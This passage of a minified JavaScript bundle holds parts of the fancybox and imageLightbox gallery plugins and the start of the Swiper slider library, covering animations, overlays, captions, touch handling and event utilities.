s.position,n?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===i&&(t.opacity=.1),o.wrap.css(t).animate(s,{duration:"none"===i?0:e.openSpeed,easing:e.openEasing,step:n?this.step:null,complete:o._afterZoomIn})},zoomOut:function(){var e=o.current,t=e.closeEffect,a="elastic"===t,i={opacity:.1};a&&(i=this.getOrigPosition(),e.closeOpacity&&(i.opacity=.1)),o.wrap.animate(i,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:a?this.step:null,complete:o._afterZoomOut})},changeIn:function(){var e,t=o.current,a=t.nextEffect,i=t.pos,n={opacity:1},s=o.direction,r=200;i.opacity=.1,"elastic"===a&&(e="down"===s||"up"===s?"top":"left","down"===s||"right"===s?(i[e]=m(f(i[e])-r),n[e]="+=200px"):(i[e]=m(f(i[e])+r),n[e]="-=200px")),"none"===a?o._afterZoomIn():o.wrap.css(i).animate(n,{duration:t.nextSpeed,easing:t.nextEasing,complete:o._afterZoomIn})},changeOut:function(){var e=o.previous,t=e.prevEffect,i={opacity:.1},n=o.direction;"elastic"===t&&(i["down"===n||"up"===n?"top":"left"]=("up"===n||"left"===n?"-":"+")+"=200px"),e.wrap.animate(i,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){a(this).trigger("onReset").remove()}})}},o.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!c,fixed:!0},overlay:null,fixed:!1,el:a("html"),create:function(e){e=a.extend({},this.defaults,e),this.overlay&&this.close(),this.overlay=a('<div class="fancybox-overlay"></div>').appendTo(o.coming?o.coming.parent:e.parent),this.fixed=!1,e.fixed&&o.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(e){var t=this;e=a.extend({},this.defaults,e),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(e),this.fixed||(s.bind("resize.overlay",a.proxy(this.update,this)),this.update()),e.closeClick&&this.overlay.bind("click.overlay",(function(e){if(a(e.target).hasClass("fancybox-overlay"))return o.isActive?o.close():t.close(),!1})),this.overlay.css(e.css).show()},close:function(){var e,t;s.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(a(".fancybox-margin").removeClass("fancybox-margin"),e=s.scrollTop(),t=s.scrollLeft(),this.el.removeClass("fancybox-lock"),s.scrollTop(e).scrollLeft(t)),a(".fancybox-overlay").remove().hide(),a.extend(this,{overlay:null,fixed:!1})},update:function(){var e,a="100%";this.overlay.width(a).height("100%"),l?(e=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth),r.width()>e&&(a=r.width())):r.width()>s.width()&&(a=r.width()),this.overlay.width(a).height(r.height())},onReady:function(e,t){var i=this.overlay;a(".fancybox-overlay").stop(!0,!0),i||this.create(e),e.locked&&this.fixed&&t.fixed&&(i||(this.margin=r.height()>s.height()&&a("html").css("margin-right").replace("px","")),t.locked=this.overlay.append(t.wrap),t.fixed=!1),!0===e.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){var i,n;t.locked&&(!1!==this.margin&&(a("*").filter((function(){return"fixed"===a(this).css("position")&&!a(this).hasClass("fancybox-overlay")&&!a(this).hasClass("fancybox-wrap")})).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),i=s.scrollTop(),n=s.scrollLeft(),this.el.addClass("fancybox-lock"),s.scrollTop(i).scrollLeft(n)),this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(e){this.overlay&&!o.coming&&this.overlay.fadeOut(e.speedOut,a.proxy(this.close,this))}},o.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t,i,n=o.current,s=n.title,r=e.type;if(a.isFunction(s)&&(s=s.call(n.element,n)),u(s)&&""!==a.trim(s)){switch(t=a('<div class="fancybox-title fancybox-title-'+r+'-wrap">'+s+"</div>"),r){case"inside":i=o.skin;break;case"outside":i=o.wrap;break;case"over":i=o.inner;break;default:i=o.skin,t.appendTo("body"),l&&t.width(t.width()),t.wrapInner('<span class="child"></span>'),o.current.margin[2]+=Math.abs(f(t.css("margin-bottom")))}t["top"===e.position?"prependTo":"appendTo"](i)}}},a.fn.fancybox=function(e){var t,i=a(this),n=this.selector||"",s=function(s){var r,l,d=a(this).blur(),c=t;s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||d.is(".fancybox-wrap")||(r=e.groupAttr||"data-fancybox-group",(l=d.attr(r))||(r="rel",l=d.get(0)[r]),l&&""!==l&&"nofollow"!==l&&(c=(d=(d=n.length?a(n):i).filter("["+r+'="'+l+'"]')).index(this)),e.index=c,!1!==o.open(d,e)&&s.preventDefault())};return t=(e=e||{}).index||0,n&&!1!==e.live?r.undelegate(n,"click.fb-start").delegate(n+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):i.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready((function(){var t,s,r,l;a.scrollbarWidth===i&&(a.scrollbarWidth=function(){var e=a('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),i=t.innerWidth()-t.height(99).innerWidth();return e.remove(),i}),a.support.fixedPosition===i&&(a.support.fixedPosition=(r=a('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===r[0].offsetTop||15===r[0].offsetTop,r.remove(),l)),a.extend(o.defaults,{scrollbarWidth:a.scrollbarWidth(),fixed:a.support.fixedPosition,parent:a("body")}),t=a(e).width(),n.addClass("fancybox-lock-test"),s=a(e).width(),n.removeClass("fancybox-lock-test"),a("<style type='text/css'>.fancybox-margin{margin-right:"+(s-t)+"px;}</style>").appendTo("head")}))}(window,document,jQuery),function(e,t,a){var i=function(){var e;return""==(e=(e=a.body||a.documentElement).style).WebkitTransition?"-webkit-":""==e.MozTransition?"-moz-":""==e.OTransition?"-o-":""==e.transition&&""},n=!1!==i(),s=function(e,t,a){var n={},s=i();n[s+"transform"]="translateX("+t+")",n[s+"transition"]=s+"transform "+a+"s linear",e.css(n)},r="ontouchstart"in t,o=t.navigator.pointerEnabled||t.navigator.msPointerEnabled,l=function(e){if(r)return!0;if(!o||void 0===e||void 0===e.pointerType)return!1;if(void 0!==e.MSPOINTER_TYPE_MOUSE){if(e.MSPOINTER_TYPE_MOUSE!=e.pointerType)return!0}else if("mouse"!=e.pointerType)return!0;return!1};e.fn.imageLightbox=function(i){i=e.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},i);var d=e([]),c=e(),p=e(),u=0,h=0,f=0,m=!1,g=function(t){return"a"==e(t).prop("tagName").toLowerCase()&&new RegExp(".("+i.allowedTypes+")$","i").test(e(t).attr("href"))},v=function(){if(!p.length)return!0;var a=.8*e(t).width(),i=.9*e(t).height(),n=new Image;n.src=p.attr("src"),n.onload=function(){if(u=n.width,h=n.height,u>a||h>i){var s=u/h>a/i?u/a:h/i;u/=s,h/=s}p.css({width:u+"px",height:h+"px",top:(e(t).height()-h)/2+"px",left:(e(t).width()-u)/2+"px"})}},w=function(t){if(m)return!1;if(t=void 0!==t&&("left"==t?1:-1),p.length){if(!1!==t&&(d.length<2||!0===i.quitOnEnd&&(-1===t&&0==d.index(c)||1===t&&d.index(c)==d.length-1)))return x(),!1;var a={opacity:0};n?s(p,100*t-f+"px",i.animationSpeed/1e3):a.left=parseInt(p.css("left"))+100*t+"px",p.animate(a,i.animationSpeed,(function(){b()})),f=0}m=!0,!1!==i.onLoadStart&&i.onLoadStart(),setTimeout((function(){p=e("<img "+i.selector+" />").attr("src",c.attr("href")).load((function(){p.appendTo("body"),v();var a={opacity:1};if(p.css("opacity",0),n)s(p,-100*t+"px",0),setTimeout((function(){s(p,"0px",i.animationSpeed/1e3)}),50);else{var r=parseInt(p.css("left"));a.left=r+"px",p.css("left",r-100*t+"px")}if(p.animate(a,i.animationSpeed,(function(){m=!1,!1!==i.onLoadEnd&&i.onLoadEnd()})),i.preloadNext){var o=d.eq(d.index(c)+1);o.length||(o=d.eq(0)),e("<img />").attr("src",o.attr("href")).load()}})).error((function(){!1!==i.onLoadEnd&&i.onLoadEnd()}));var a=0,r=0,h=0;p.on(o?"pointerup MSPointerUp":"click",(function(e){if(e.preventDefault(),i.quitOnImgClick)return x(),!1;if(l(e.originalEvent))return!0;var t=(e.pageX||e.originalEvent.pageX)-e.target.offsetLeft;(c=d.eq(d.index(c)-(u/2>t?1:-1))).length||(c=d.eq(u/2>t?d.length:0)),w(u/2>t?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(e){if(!l(e.originalEvent)||i.quitOnImgClick)return!0;n&&(h=parseInt(p.css("left"))),a=e.originalEvent.pageX||e.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(e){if(!l(e.originalEvent)||i.quitOnImgClick)return!0;e.preventDefault(),r=e.originalEvent.pageX||e.originalEvent.touches[0].pageX,f=a-r,n?s(p,-f+"px",0):p.css("left",h-f+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(e){if(!l(e.originalEvent)||i.quitOnImgClick)return!0;Math.abs(f)>50?((c=d.eq(d.index(c)-(f<0?1:-1))).length||(c=d.eq(f<0?d.length:0)),w(f>0?"right":"left")):n?s(p,"0px",i.animationSpeed/1e3):p.animate({left:h+"px"},i.animationSpeed/2)}))}),i.animationSpeed+100)},b=function(){if(!p.length)return!1;p.remove(),p=e()},x=function(){if(!p.length)return!1;p.animate({opacity:0},i.animationSpeed,(function(){b(),m=!1,!1!==i.onEnd&&i.onEnd()}))};return e(t).on("resize",v),i.quitOnDocClick&&e(a).on(r?"touchend":"click",(function(t){p.length&&!e(t.target).is(p)&&x()})),i.enableKeyboard&&e(a).on("keyup",(function(e){if(!p.length)return!0;e.preventDefault(),27==e.keyCode&&x(),37!=e.keyCode&&39!=e.keyCode||((c=d.eq(d.index(c)-(37==e.keyCode?1:-1))).length||(c=d.eq(37==e.keyCode?d.length:0)),w(37==e.keyCode?"left":"right"))})),e(a).on("click",this.selector,(function(t){return!g(this)||(t.preventDefault(),!m&&(m=!1,!1!==i.onStart&&i.onStart(),c=e(this),void w()))})),this.each((function(){if(!g(this))return!0;d=d.add(e(this))})),this.switchImageLightbox=function(e){var t=d.eq(e);if(t.length){var a=d.index(c);c=t,w(e<a?"left":"right")}return this},this.quitImageLightbox=function(){return x(),this},this}}(jQuery,window,document),$((function(){var e=function(){$("#imagelightbox-loading").remove()},t=function(){$("#imagelightbox-caption").remove()},a="a[data-imagelightbox]",i=$(a).imageLightbox({onStart:function(){var e;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),e=i,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),e.quitImageLightbox(),!1})),function(e,t){var a=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');a.appendTo("body"),a.on("click touchend",(function(a){a.preventDefault();var i=$(this),n=$(t+'[href="'+$("#imagelightbox").attr("src")+'"]').index(t);return i.hasClass("imagelightbox-arrow-left")?(n-=1,$(t).eq(n).length||(n=$(t).length)):(n+=1,$(t).eq(n).length||(n=0)),e.switchImageLightbox(n),!1}))}(i,a)},onEnd:function(){$("#imagelightbox-overlay").remove(),t(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),e()},onLoadStart:function(){t(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var t;(t=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div id="imagelightbox-caption">'+t+"</div>").appendTo("body"),e(),$(".imagelightbox-arrow").css("display","block")}})})),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(void 0,(function(){function e(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function t(a={},i={}){Object.keys(i).forEach((n=>{void 0===a[n]?a[n]=i[n]:e(i[n])&&e(a[n])&&Object.keys(i[n]).length>0&&t(a[n],i[n])}))}const a={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function i(){const e="undefined"!=typeof document?document:{};return t(e,a),e}const n={document:a,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function s(){const e="undefined"!=typeof window?window:{};return t(e,n),e}class r extends Array{constructor(e){super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this)}}function o(e=[]){const t=[];return e.forEach((e=>{Array.isArray(e)?t.push(...o(e)):t.push(e)})),t}function l(e,t){return Array.prototype.filter.call(e,t)}function d(e,t){const a=s(),n=i();let o=[];if(!t&&e instanceof r)return e;if(!e)return new r(o);if("string"==typeof e){const a=e.trim();if(a.indexOf("<")>=0&&a.indexOf(">")>=0){let e="div";0===a.indexOf("<li")&&(e="ul"),0===a.indexOf("<tr")&&(e="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(e="tr"),0===a.indexOf("<tbody")&&(e="table"),0===a.indexOf("<option")&&(e="select");const t=n.createElement(e);t.innerHTML=a;for(let e=0;e<t.childNodes.length;e+=1)o.push(t.childNodes[e])}else o=function(e,t){if("string"!=typeof e)return[e];const a=[],i=t.querySelectorAll(e);for(let e=0;e<i.length;e+=1)a.push(i[e]);return a}(e.trim(),t||n)}else if(e.nodeType||e===a||e===n)o.push(e);else if(Array.isArray(e)){if(e instanceof r)return e;o=e}return new r(function(e){const t=[];for(let a=0;a<e.length;a+=1)-1===t.indexOf(e[a])&&t.push(e[a]);return t}(o))}d.fn=r.prototype;const c={addClass:function(...e){const t=o(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.add(...t)})),this},removeClass:function(...e){const t=o(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.remove(...t)})),this},hasClass:function(...e){const t=o(e.map((e=>e.split(" "))));return l(this,(e=>t.filter((t=>e.classList.contains(t))).length>0)).length>0},toggleClass:function(...e){const t=o(e.map((e=>e.split(" "))));this.forEach((e=>{t.forEach((t=>{e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let a=0;a<this.length;a+=1)if(2===arguments.length)this[a].setAttribute(e,t);else for(const t in e)this[a][t]=e[t],this[a].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,a,i,n]=e;function s(e){const t=e.target;if(!t)return;const n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),d(t).is(a))i.apply(t,n);else{const e=d(t).parents();for(let t=0;t<e.length;t+=1)d(e[t]).is(a)&&i.apply(e[t],n)}}function r(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),i.apply(this,t)}"function"==typeof e[1]&&([t,i,n]=e,a=void 0),n||(n=!1);const o=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(a)for(l=0;l<o.length;l+=1){const e=o[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:i,proxyListener:s}),t.addEventListener(e,s,n)}else for(l=0;l<o.length;l+=1){const e=o[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:i,proxyListener:r}),t.addEventListener(e,r,n)}}return this},off:function(...e){let[t,a,i,n]=e;"function"==typeof e[1]&&([t,i,n]=e,a=void 0),n||(n=!1);const s=t.split(" ");for(let e=0;e<s.length;e+=1){const t=s[e];for(let e=0;e<this.length;e+=1){const s=this[e];let r;if(!a&&s.dom7Listeners?r=s.dom7Listeners[t]:a&&s.dom7LiveListeners&&(r=s.dom7LiveListeners[t]),r&&r.length)for(let e=r.length-1;e>=0;e-=1){const a=r[e];i&&a.listener===i||i&&a.listener&&a.listener.dom7proxy&&a.listener.dom7proxy===i?(s.removeEventListener(t,a.proxyListener,n),r.splice(e,1)):i||(s.removeEventListener(t,a.proxyListener,n),r.splice(e,1))}}}return this},trigger:function(...e){const t=s(),a=e[0].split(" "),i=e[1];for(let n=0;n<a.length;n+=1){const s=a[n];for(let a=0;a<this.length;a+=1){const n=this[a];if(t.CustomEvent){const a=new t.CustomEvent(s,{detail:i,bubbles:!0,cancelable:!0});n.dom7EventData=e.filter(((e,t)=>t>0)),n.dispatchEvent(a),n.dom7EventData=[],delete n.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function a(i){i.target===this&&(e.call(this,i),t.off("transitionend",a))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=s();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=s(),t=i(),a=this[0],n=a.getBoundingClientRect(),r=t.body,o=a.clientTop||r.clientTop||0,l=a.clientLeft||r.clientLeft||0,d=a===e?e.scrollY:a.scrollTop,c=a===e?e.scrollX:a.scrollLeft;return{top:n.top+d-o,left:n.left+c-l}}return null},css:function(e,t){const a=s();let i;if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(const t in e)this[i].style[t]=e[t];return this}if(this[0])return a.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(((t,a)=>{e.apply(t,[t,a])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=s(),a=i(),n=this[0];let o,l;if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(o=d(e),l=0;l<o.length;l+=1)if(o[l]===n)return!0;return!1}if(e===a)return n===a;if(e===t)return n===t;if(e.nodeType||e instanceof r){for(o=e.nodeType?[e]:e,l=0;l<o.length;l+=1)if(o[l]===n)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return d([]);if(e<0){const a=t+e;return d(a<0?[]:[this[a]])}return d([this[e]])},append:function(...e){let t;const a=i();for(let i=0;i<e.length;i+=1){t=e[i];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const i=a.createElement("div");for(i.innerHTML=t;i.firstChild;)this[e].appendChild(i.firstChild)}else if(t instanceof r)for(let a=0;a<t.length;a+=1)this[e].appendChild(t[a]);else this[e].appendChild(t)}return this},prepend:function(e){const t=i();let a,n;for(a=0;a<this.length;a+=1)if("string"==typeof e){const i=t.createElement("div");for(i.innerHTML=e,n=i.childNodes.length-1;n>=0;n-=1)this[a].insertBefore(i.childNodes[n],this[a].childNodes[0])}else if(e instanceof r)for(n=0;n<e.length;n+=1)this[a].insertBefore(e[n],this[a].childNodes[0]);else this[a].insertBefore(e,this[a].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&d(this[0].nextElementSibling).is(e)?d([this[0].nextElementSibling]):d([]):this[0].nextElementSibling?d([this[0].nextElementSibling]):d([]):d([])},nextAll:function(e){const t=[];let a=this[0];if(!a)return d([]);for(;a.nextElementSibling;){const i=a.nextElementSibling;e?d(i).is(e)&&t.push(i):t.push(i),a=i}return d(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&d(t.previousElementSibling).is(e)?d([t.previousElementSibling]):d([]):t.previousElementSibling?d([t.previousElementSibling]):d([])}return d([])},prevAll:function(e){const t=[];let a=this[0];if(!a)return d([]);for(;a.previousElementSibling;){const i=a.previousElementSibling;e?d(i).is(e)&&t.push(i):t.push(i),a=i}return d(t)},parent:function(e){const t=[];for(let a=0;a<this.length;a+=1)null!==this[a].parentNode&&(e?d(this[a].parentNode).is(e)&&t.push(this[a].parentNode):t.push(this[a].parentNode));return d(t)},parents:function(e){const t=[];for(let a=0;a<this.length;a+=1){let i=this[a].parentNode;for(;i;)e?d(i).is(e)&&t.push(i):t.push(i),i=i.parentNode}return d(t)},closest:function(e){let t=this;return void 0===e?d([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let a=0;a<this.length;a+=1){const i=this[a].querySelectorAll(e);for(let e=0;e<i.length;e+=1)t.push(i[e])}return d(t)},children:function(e){const t=[];for(let a=0;a<this.length;a+=1){const i=this[a].children;for(let a=0;a<i.length;a+=1)e&&!d(i[a]).is(e)||t.push(i[a])}return d(t)},filter:function(e){return d(l(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function p(e,t=0){return setTimeout(e,t)}function u(){return Date.now()}function h(e,t="x"){const a=s();let i,n,r;const o=function(e){const t=s();let a;return t.getComputedStyle&&(a=t.getComputedStyle(e,null)),!a&&e.currentStyle&&(a=e.currentStyle),a||(a=e.style),a}(e);return a.WebKitCSSMatrix?(n=o.transform||o.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map((e=>e.replace(",","."))).join(", ")),r=new a.WebKitCSSMatrix("none"===n?"":n)):(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=r.toString().split(",")),"x"===t&&(n=a.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(n=a.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),n||0}function f(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function m(...e){const t=Object(e[0]),a=["__proto__","constructor","prototype"];for(let n=1;n<e.length;n+=1){const s=e[n];if(null!=s&&(i=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?i instanceof HTMLElement:i&&(1===i.nodeType||11===i.nodeType)))){const e=Object.keys(Object(s)).filter((e=>a.indexOf(e)<0));for(let a=0,i=e.length;a<i;a+=1){const i=e[a],n=Object.getOwnPropertyDescriptor(s,i);void 0!==n&&n.enumerable&&(f(t[i])&&f(s[i])?s[i].__swiper__?t[i]=s[i]:m(t[i],s[i]):!f(t[i])&&f(s[i])?(t[i]={},s[i].__swiper__?t[i]=s[i]:m(t[i],s[i])):t[i]=s[i])}}}var i;return t}function g(e,t,a){e.style.setProperty(t,a)}function v({swiper:e,targetPosition:t,side:a}){const i=s(),n=-e.translate;let r,o=null;const l=e.params.speed;e.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(e.cssModeFrameID);const d=t>n?"next":"prev",c=(e,t)=>"next"===d&&e>=t||"prev"===d&&e<=t,p=()=>{r=(new Date).getTime(),null===o&&(o=r);const s=Math.max(Math.min((r-o)/l,1),0),d=.5-Math.cos(s*Math.PI)/2;let u=n+d*(t-n);if(c(u,t)&&(u=t),e.wrapperEl.scrollTo({[a]:u}),c(u,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout((()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[a]:u})})),void i.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=i.requestAnimationFrame(p)};p()}let w,b,x;function y(){return w||(w=function(){const e=s(),t=i();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const a=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,a)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),w}function C(e={}){return b||(b=function({userAgent:e}={}){const t=y(),a=s(),i=a.navigator.platform,n=e||a.navigator.userAgent,r={ios:!1,android:!1},o=a.screen.width,l=a.screen.height,d=n.match(/(Android);?[\s\/]+([\d.]+)?/);let c=n.match(/(iPad).*OS\s([\d_]+)/);const p=n.match(/(iPod)(.*OS\s([\d_]+))?/),u=!c&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===i;let f="MacIntel"===i;return!c&&f&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${l}`)>=0&&(c=n.match(/(Version)\/([\d.]+)/),c||(c=[0,1,"13_0_0"]),f=!1),d&&!h&&(r.os="android",r.android=!0),(c||u||p)&&(r.os="ios",r.ios=!0),r}(e)),b}function S(){return x||(x=function(){const e=s();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),x}Object.keys(c).forEach((e=>{Object.defineProperty(d.fn,e,{value:c[e],writable:!0})}));var E={on(e,t,a){const i=this;if("function"!=typeof t)return i;const n=a?"unshift":"push";return e.split(" ").forEach((e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][n](t)})),i},once(e,t,a){const i=this;if("function"!=typeof t)return i;function n(...a){i.off(e,n),n.__emitterProxy&&delete n.__emitterProxy,t.apply(i,a)}return n.__emitterProxy=t,i.on(e,n,a)},onAny(e,t){const a=this;if("function"!=typeof e)return a;const i=t?"unshift":"push";return a.eventsAnyListeners.indexOf(e)<0&&a.eventsAnyListeners[i](e),a},offAny(e){const t=this;if(!t.eventsAnyListeners)return t;const a=t.eventsAnyListeners.indexOf(e);return a>=0&&t.eventsAnyListeners.splice(a,1),t},off(e,t){const a=this;return a.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?a.eventsListeners[e]=[]:a.eventsListeners[e]&&a.eventsListeners[e].forEach(((i,n)=>{(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&a.eventsListeners[e].splice(n,1)}))})),a):a},emit(...e){const t=this;if(!t.eventsListeners)return t;let a,i,n;return"string"==typeof e[0]||Array.isArray(e[0])?(a=e[0],i=e.slice(1,e.length),n=t):(a=e[0].events,i=e[0].data,n=e[0].context||t),i.unshift(n),(Array.isArray(a)?a:a.split(" ")).forEach((e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach((t=>{t.apply(n,[e,...i])})),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach((e=>{e.apply(n,i)}))})),t}};function T({swiper:e,runCallbacks:t,direction:a,step:i}){const{activeIndex:n,previousIndex:s}=e;let r=a;if(r||(r=n>s?"next":n<s?"prev":"reset"),e.emit(`transition${i}`),t&&n!==s){if("reset"===r)return void e.emit(`slideResetTransition${i}`);e.emit(`slideChangeTransition${i}`),"next"===r?e.emit(`slideNextTransition${i}`):e.emit(`slidePrevTransition${i}`)}}function $(e){const t=this,a=i(),n=s(),r=t.touchEventsData,{params:o,touches:l,enabled:c}=t;if(!c)return;if(t.animating&&o.preventInteractionOnTransition)return;!t.animating&&o.cssMode&&o.loop&&t.loopFix();let p=e;p.originalEvent&&(p=p.originalEvent);let h=d(p.target);if("wrapper"===o.touchEventsTarget&&!h.closest(t.wrapperEl).length)return;if(r.isTouchEvent="touchstart"===p.type,!r.isTouchEvent&&"which"in p&&3===p.which)return;if(!r.isTouchEvent&&"button"in p&&p.button>0)return;if(r.isTouched&&r.isMoved)return;o.noSwipingClass&&""!==o.noSwipingClass&&p.target&&p.target.shadowRoot&&e.path&&e.path[0]&&(h=d(e.path[0]));const f=o.noSwipingSelector?o.noSwipingSelector:`.${o.noSwipingClass}`,m=!(!p.target||!p.target.shadowRoot);if(o.noSwiping&&(m?function(e,t=this){return function 